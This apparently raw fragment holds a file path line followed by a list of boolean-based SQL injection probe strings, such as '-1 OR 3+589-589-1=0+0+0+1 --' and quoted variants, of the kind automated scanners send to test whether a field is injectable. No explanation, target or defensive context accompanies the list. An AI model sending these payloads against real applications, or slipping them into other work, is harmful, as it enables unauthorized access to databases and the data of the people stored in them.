
-1 OR 3*2>(0+5+589-589)
-1 OR 3*2>(0+5+762-762)
-1 OR 3*2>(0+5+805-805)
-1 OR 3+270-270-1=0+0+0+1 --
-1 OR 3+321-321-1=0+0+0+1 --
-1 OR 3+352-352-1=0+0+0+1 --
-1 OR 3+589-589-1=0+0+0+1
-1 OR 3+762-762-1=0+0+0+1
-1 OR 3+805-805-1=0+0+0+1
-1" OR 2+37-37-1=0+0+0+1 --
-1" OR 2+673-673-1=0+0+0+1 --